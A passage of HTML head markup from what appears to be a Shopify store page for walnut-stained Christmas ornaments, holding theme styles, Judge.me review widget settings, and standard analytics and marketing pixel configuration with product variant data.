    --footer-bottom-text-color: #ffffff;
    --password-color: #232323;
	--password-textcolor: #FFFFFF;
    --font-body-family: Poppins;
  }
</style>
    <link rel="preload" href="//www.woodchipdecor.com/cdn/shop/t/7/assets/base.css?v=22903955968277424491730679515" as="style">
    <link rel="preload" href="//www.woodchipdecor.com/cdn/shop/t/7/assets/theme.css?v=107171287350204271641696065469" as="style">
    <link rel="preload" href="//www.woodchipdecor.com/cdn/shop/t/7/assets/includes.min.css?v=27355506415572277841664386235" as="style">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.woodchipdecor.com/cdn/shop/t/7/assets/includes.min.css?v=27355506415572277841664386235" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.woodchipdecor.com/cdn/shop/t/7/assets/base.css?v=22903955968277424491730679515" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.woodchipdecor.com/cdn/shop/t/7/assets/theme.css?v=107171287350204271641696065469" rel="stylesheet" type="text/css" media="all" />
     
<link rel="preload" as="font" href="//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script>
    
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync="false" class="jdgm-settings-script">window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"<span class='notranslate'>{{ n }}</span> review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on <span class='notranslate'>{{ number_of_reviews }}</span> review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your name (public)","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your email (private)","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing <span class='notranslate'>{{ n_reviews_shown }}</span> out of <span class='notranslate'>{{ n_reviews }}</span> reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"<span class='notranslate'>{{ reviewer_name }}</span> said:","widget_days_text":"<span class='notranslate'>{{ n }}</span> days ago","widget_weeks_text":"<span class='notranslate'>{{ n }}</span> week/weeks ago","widget_months_text":"<span class='notranslate'>{{ n }}</span> month/months ago","widget_years_text":"<span class='notranslate'>{{ n }}</span> year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e <span class='notranslate'>{{ shop_name }}</span> replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_sorting_pictures_first_text":"Pictures First","floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"https://www.woodchipdecor.com/pages/reviews","all_reviews_text_badge_text":"Customers rate us <span class='notranslate'>{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}</span>/5 based on <span class='notranslate'>{{ shop.metafields.judgeme.all_reviews_count }}</span> reviews.","all_reviews_text_badge_url":"https://www.woodchipdecor.com/pages/reviews","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from <span class='notranslate'>{{ n }}</span> reviews","featured_carousel_url":"https://www.woodchipdecor.com/pages/reviews","verified_count_badge_url":"https://www.woodchipdecor.com/pages/reviews","picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"<span class='notranslate'>{{ number_of_questions }}</span> question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_rating_metafield_value_type":true,"widget_summary_average_rating_text":"<span class='notranslate'>{{ average_rating }}</span> out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept <span class='notranslate'>{{ max_media }}</span> for one review.","widget_media_field_exceed_limit_message":"<span class='notranslate'>{{ file_name }}</span> is too large, please select a <span class='notranslate'>{{ media_type }}</span> less than <span class='notranslate'>{{ size_limit }}</span>MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"<span class='notranslate'>{{ number_of_reviews }}</span> reviews","preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_best_location":true,"platform":"shopify","branding_url":"https://judge.me/reviews/woodchipdecor","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Wood Chip Decor","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false};</script> <style class="jdgm-settings-style">.jdgm-xx{left:0}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'woodchipdecor.com'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}</span>@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}</span>.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}
</style>

  
  
  
  <style class="jdgm-miracle-styles">
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}</span>@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}</span>@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important} </style>

  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,s){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(s=e.createElement("link")).rel="stylesheet",s.class="jdgm-stylesheet",s.media="nope!",
s.href=d,s.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(s))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" data-src="https://cdn.judge.me/loader.js"></script>

<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->

 

  <script async data-src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=SaJvHG"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
  <script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26081067113,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26081067113,storefrontBaseUrl: "https://www.woodchipdecor.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1360887913","configuration":"{\"accountID\":\"SaJvHG\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"729022569","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"411435113","configuration":"{\"shopId\":\"86379\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c5d4d7bbb4a4a4292a8a7b5334af7e3d","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"366608489","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-R10XPQ3ENW\\\",\\\"target_country\\\":\\\"CA\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-R10XPQ3ENW\\\",\\\"AW-482655013\\\/aNdICP63kOYBEKX2kuYB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-R10XPQ3ENW\\\",\\\"AW-482655013\\\/SokOCPu3kOYBEKX2kuYB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-R10XPQ3ENW\\\",\\\"AW-482655013\\\/BgPnCPW3kOYBEKX2kuYB\\\",\\\"MC-LZ645DCQPK\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-R10XPQ3ENW\\\",\\\"AW-482655013\\\/9cBOCPK3kOYBEKX2kuYB\\\",\\\"MC-LZ645DCQPK\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-R10XPQ3ENW\\\",\\\"AW-482655013\\\/T6pwCO-3kOYBEKX2kuYB\\\",\\\"MC-LZ645DCQPK\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-R10XPQ3ENW\\\",\\\"AW-482655013\\\/3FJPCIG4kOYBEKX2kuYB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-R10XPQ3ENW\\\",\\\"AW-482655013\\\/ENb8CPi3kOYBEKX2kuYB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"136740969","configuration":"{\"pixel_id\":\"756985661400111\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"47153257","configuration":"{\"tagID\":\"2614129850345\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"8323177","configuration":"{\"myshopifyDomain\":\"woodchip-workshops.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Wood Chip Decor","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"woodchip-workshops.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/www.woodchipdecor.com\/fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":8.0,"currencyCode":"CAD"},"product":{"title":"Ornements uniques de couleur bonbon, noyer","vendor":"Wood Chip Decor","id":"4804255514729","untranslatedTitle":"Ornements uniques de couleur bonbon, noyer","url":"\/fr\/products\/unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1","type":"Walnut Stain"},"id":"32844736561257","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20201002_125507.jpg?v=1602355040"},"sku":"TDW001","title":"Bleu","untranslatedTitle":"Blue"},{"price":{"amount":8.0,"currencyCode":"CAD"},"product":{"title":"Ornements uniques de couleur bonbon, noyer","vendor":"Wood Chip Decor","id":"4804255514729","untranslatedTitle":"Ornements uniques de couleur bonbon, noyer","url":"\/fr\/products\/unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1","type":"Walnut Stain"},"id":"32844736594025","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20201002_125458.jpg?v=1602355037"},"sku":"TDW002","title":"Vert","untranslatedTitle":"Green"},{"price":{"amount":8.0,"currencyCode":"CAD"},"product":{"title":"Ornements uniques de couleur bonbon, noyer","vendor":"Wood Chip Decor","id":"4804255514729","untranslatedTitle":"Ornements uniques de couleur bonbon, noyer","url":"\/fr\/products\/unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1","type":"Walnut Stain"},"id":"32844736626793","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20201002_125458.jpg?v=1602355037"},"sku":"TDW003","title":"Orange","untranslatedTitle":"Orange"},{"price":{"amount":8.0,"currencyCode":"CAD"},"product":{"title":"Ornements uniques de couleur bonbon, noyer","vendor":"Wood Chip Decor","id":"4804255514729","untranslatedTitle":"Ornements uniques de couleur bonbon, noyer","url":"\/fr\/products\/unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1","type":"Walnut Stain"},"id":"32844736659561","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20201002_125527.jpg?v=1602355048"},"sku":"TDW004","title":"Rose","untranslatedTitle":"Pink"},{"price":{"amount":8.0,"currencyCode":"CAD"},"product":{"title":"Ornements uniques de couleur bonbon, noyer","vendor":"Wood Chip Decor","id":"4804255514729","untranslatedTitle":"Ornements uniques de couleur bonbon, noyer","url":"\/fr\/products\/unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1","type":"Walnut Stain"},"id":"32844736692329","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20201002_125527.jpg?v=1602355048"},"sku":"TDW005","title":"Violet","untranslatedTitle":"Purple"},{"price":{"amount":8.0,"currencyCode":"CAD"},"product":{"title":"Ornements uniques de couleur bonbon, noyer","vendor":"Wood Chip Decor","id":"4804255514729","untranslatedTitle":"Ornements uniques de couleur bonbon, noyer","url":"\/fr\/products\/unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1","type":"Walnut Stain"},"id":"32844736725097","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20201002_125518.jpg?v=1602355044"},"sku":"TDW006","title":"Blanc","untranslatedTitle":"White"},{"price":{"amount":8.0,"currencyCode":"CAD"},"product":{"title":"Ornements uniques de couleur bonbon, noyer","vendor":"Wood Chip Decor","id":"4804255514729","untranslatedTitle":"Ornements uniques de couleur bonbon, noyer","url":"\/fr\/products\/unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1","type":"Walnut Stain"},"id":"32844736757865","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20201002_125507.jpg?v=1602355040"},"sku":"TDW007","title":"Jaune","untranslatedTitle":"Yellow"},{"price":{"amount":8.0,"currencyCode":"CAD"},"product":{"title":"Ornements uniques de couleur bonbon, noyer","vendor":"Wood Chip Decor","id":"4804255514729","untranslatedTitle":"Ornements uniques de couleur bonbon, noyer","url":"\/fr\/products\/unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1","type":"Walnut Stain"},"id":"32844736790633","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20201002_125518.jpg?v=1602355044"},"sku":"TDW008","title":"Sarcelle","untranslatedTitle":"Teal"},{"price":{"amount":62.0,"currencyCode":"CAD"},"product":{"title":"Ornements uniques de couleur bonbon, noyer","vendor":"Wood Chip Decor","id":"4804255514729","untranslatedTitle":"Ornements uniques de couleur bonbon, 